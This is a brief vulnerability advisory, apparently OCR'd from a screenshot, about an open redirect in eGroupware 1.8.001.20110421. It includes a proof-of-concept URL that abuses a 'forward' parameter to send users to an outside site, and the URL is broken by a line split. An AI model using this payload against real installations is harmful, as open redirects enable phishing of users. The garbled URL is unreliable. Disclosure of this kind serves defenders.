
--Description--

An open redirect in eGroupware 
1.8.001.20110421 can be exploited to

redirect users to an arbitrary URL.

--PoC--

http://localhost/egroupware/phpgwapi/ntlm/in
forward=http://www.autosectools.com/

Tags:
Advisory/Source:
Link